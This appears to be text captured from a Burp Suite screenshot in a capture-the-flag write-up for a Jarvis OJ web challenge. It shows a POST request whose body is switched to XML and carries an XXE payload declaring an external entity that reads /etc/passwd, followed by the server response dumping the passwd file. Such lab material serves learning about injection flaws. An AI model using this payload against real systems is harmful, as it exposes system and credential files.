 Go Cancel < ▼ > ▼
Target: http://web.jarvis
Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Referer: http://web.jarvisoj.com:9882/
Content-Length: 164
DNT: 1
Connection: close
改成XML
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ELEMENT note ANY>
<!ENTITY evil SYSTEM "file:///etc/passwd" >
]>
<note>
<body>&evil;</body>
</note>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1013
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Sun, 11 Aug 2019 00:17:28 GMT
<note>
<body>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
ctf:x:1000:1000::/home/ctf:
</body>
</note>
passwd